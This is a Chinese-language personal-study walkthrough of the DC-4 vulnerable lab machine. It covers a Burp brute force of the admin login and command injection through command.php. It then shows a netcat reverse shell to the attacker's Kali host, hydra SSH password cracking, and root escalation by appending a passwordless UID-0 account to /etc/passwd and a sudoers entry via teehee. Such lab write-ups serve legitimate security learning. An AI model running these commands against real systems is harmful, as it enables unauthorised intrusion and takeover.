DC-4 靶机渗透测试过程(个人学习)

环境安装

链接:https://pan.baidu.com/s/1JzvhR4YoTRXVf_onUP3dXA?pwd=M1ke

提取码:M1ke

靶机加入到虚拟机后,将攻击机kali和靶机的网络连接模式调为NAT或者桥接,确保在同一网段

攻击机kali的IP地址:192.168.37.129

一、信息收集



先查找到靶机的IP地址,可以使用 nmap扫描 或者 arp-scan -l 查看网段存在的IP地址

已知靶机的IP地址,在用nmap扫描这个IP,可以发现80端口和22端口都开放着,则先去访问他的页面



访问80端口得到的是一个管理员的一个登录页面

二、暴力破解

根据提示这是一个管理员登录页面,则尝试用管理员的用户名对密码进行一个爆破



在 username 框中填入 admin , 点击提交,在burp中抓取这个请求包后,将抓到的包放入“Intruder”





在数据包中可以提交的内容,对 password 的内容进行暴力,载入一个密码爆破字典

载入成功后开始攻击,最后根据长度可以发现密码是 happy



成功登录后能看到一个 “命令”超链接和一个 “登出”





点击"command" 进入到command.php中,可以发现有三个可运行的命令



点击“run”即可执行选择的命令

三、命令执行







在burp中抓取 执行 “run” 后的数据包可以发现执行的命令

将数据包放入Repeteater 中,尝试更改 radio 中的内容为 cat /etc/passwd ,然后发送,可以看到也有数据回显,虽然抓到的包用 “+” 绕过空格,可似乎不需要绕过,直接空格也可以

四、建立反弹shell

既然这里存在命令执行漏洞,则可以建立反弹shell





在kali终端中输入:

nc -lnvp 6666

在数据包中输入命令并发送即可建立shell:

nc 192.168.37.129 6666 -e /bin/sh

成功建立shell后,利用python来反弹shell

五、 ssh建立连接



建立shell以后,切换到了默认目录下,发现有一个dc-4 文件,发现里面啥也没有



成功建立shell以后,查看suid权限的文件,可以发现 /home目录下有一个jim文件夹



切换到 /home 文件夹中,发现有三个用户文件,分别查看三个文件可以发现charles和sam文件夹内没有文件,只有jim文件夹中有文件



进入 jim 文件夹中 ,查看存在两个文件和一个 .sh 的脚本文件,可以发现mbox这个文件只能jim用户访问



在 backups 文价夹中,有一个密码文件,猜测jim账户的密码可能在其中

在kali终端建立一个password.txt 的文件,将文件中的密码复制粘贴到该文件中



使用kali的hydra工具模块对jim用户进行ssh爆破,命令如下:

hydra ssh://192.168.37.128 -l jim -P password.txt -vV

-l :指定用户爆破

-p:(小写),指定密码破解

-P:(大写),指定密码字典破解

-vV:详情信息显示





最后得到 jim 账户的密码为 jibril04,便可新建一个终端窗口,进行ssh建立连接

进入jim用户后,查看jim用户的权限





查看 mbox 的内容





查看是一份邮件,由root用户发送给jim的一个邮件,既然由邮件便要去存储邮件的路径去查看一下,则切换到 /var/mail 路径下,可以看到存在 charles 和 jim 两个文件,charles只能charles才能访问,则先查看 jim 文件的内容



在jim中可以发现存在 charles 用户的密码,则切换到charles用户或者新建一个窗口建立 charles的ssh连接

成功切换到charles用户,查看charles文件毫无收获

六、提权

方法一:teehee提权

teehee 可以把写入文件内容并不覆盖文件原有内容,功能与tee命令相似





使用 sudo -l 查看charles用户的权限,根据显示可以利用teehee来提权



输入命令:echo "M1ke::0:0:::/bin.bash" | sudo teehee -a /etc/passwd

创建一个00用户,用户名为“M1ke”,追加到/etc/passwd 中



切换倒“M1ke”用户便提权成功了



方法二:sudoers提权

这种方法是根据b站一位UP主的视频学习的



先查看sudoers文件,复制该命令

在charles 用户下输入命令:



echo "%charles ALL=(ALL:ALL) ALL" | sudo teehee -a /etc/sudoers

现在就将用户增加到了sudoers的权限中,密码还是原来charles的密码。

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· Manus的开源复刻OpenManus初探

· AI 智能体引爆开源社区「GitHub 热点速览」

· 从HTTP原因短语缺失研究HTTP/2和HTTP/3的设计差异

· 三行代码完成国际化适配,妙~啊~